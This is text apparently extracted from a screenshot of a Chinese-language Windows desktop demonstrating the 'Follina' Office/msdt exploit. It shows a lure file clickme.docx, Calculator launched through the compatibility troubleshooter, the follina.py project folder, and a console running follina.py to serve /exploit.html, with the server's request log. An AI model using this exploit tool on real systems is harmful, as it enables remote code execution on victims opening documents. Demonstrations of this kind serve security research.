 clickme.docx - Word
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 告诉我您想要做什么...
粘贴
剪切
格式
剪贴板
Aa
wén
文
A
计算器
查看(V) 编辑(E) 帮助(H)
M 1
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
程序兼容性疑难解答
选择故障排除选项
→ 尝试建议的设置
选择此选项以使用建议的兼容性设置来测试应用程序是否正常运行
→ 疑难解答程序
根据遇到的问题选择此选项，以选择兼容性设置
follina.py-main
文件 主页 共享 查看
固定到"
快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
剪贴板 组织
follina.py-main
快速访问
此电脑
网络
名称
src
www
.gitignore
clickme.docx
follina.py
README.md
C:\Windows\System32\cmd.exe - python .\follina.py -m binary -b \windows\system32\calc.exe
27.0.0.1 - - [01/Jun/2022 11:10:39] "GET /exploit.html HTTP/1.1" 200 -
27.0.0.1 - - [01/Jun/2022 11:10:39] "HEAD /exploit.html HTTP/1.1" 200 -
27.0.0.1 - - [01/Jun/2022 11:10:39] "HEAD /exploit.html HTTP/1.1" 200 -
27.0.0.1 - - [01/Jun/2022 11:10:41] code 501, message Unsupported method ('OPTIONS')
27.0.0.1 - - [01/Jun/2022 11:10:41] "OPTIONS / HTTP/1.1" 501 -
27.0.0.1 - - [01/Jun/2022 11:10:44] "HEAD /exploit.html HTTP/1.1" 200 -
27.0.0.1 - - [01/Jun/2022 11:10:46] code 501, message Unsupported method ('OPTIONS')
27.0.0.1 - - [01/Jun/2022 11:10:46] "OPTIONS / HTTP/1.1" 501 -
27.0.0.1 - - [01/Jun/2022 11:10:46] "GET /exploit.html HTTP/1.1" 304 -
27.0.0.1 - - [01/Jun/2022 11:10:46] "HEAD /exploit.html HTTP/1.1" 200 -
27.0.0.1 - - [01/Jun/2022 11:10:46] "HEAD /exploit.html HTTP/1.1" 200 -
100%